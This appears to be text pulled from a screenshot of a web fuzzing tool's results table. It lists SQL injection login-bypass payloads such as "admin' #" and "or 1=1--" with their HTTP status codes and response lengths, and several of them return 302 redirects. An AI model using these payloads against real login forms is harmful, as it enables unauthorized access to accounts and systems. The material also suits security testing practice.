 Request Payload Status Error Timeout Length Comm
6 admin' # 302 2885
8 admin' or '1'='1 302 2885
10 admin' or '1'='1'# 302 2885
11 admin' or 1=1 LIMIT 1;# 302 2885
13 admin'or 1=1 or ''=' 302 2885
16 admin' or 1=1# 302 2885
0 200 2920
1 or 1=1 200 2920
2 or 1=1-- 200 2920
3 or 1=1# 200 2920
4 or 1=1/* 200 2920
5 admin' -- 200 2920